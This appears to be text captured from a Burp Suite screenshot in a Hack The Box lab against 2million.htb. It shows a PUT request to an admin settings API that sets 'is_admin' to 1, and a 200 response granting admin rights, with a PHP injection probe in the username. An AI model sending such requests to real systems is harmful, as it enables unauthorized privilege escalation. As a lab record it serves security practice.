 Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=q0e2hgnr6fu2mstb7u2qns65t3
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 36
12
13 {
"email":"admin@6.c",
14 "is_admin":1
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 10 Jun 2023 16:36:38 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 55
10
11 {
"id":19,
"username":"<?php phpinfo(); ?>",
"is_admin":1
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 8
Done 307 bytes | 825 millis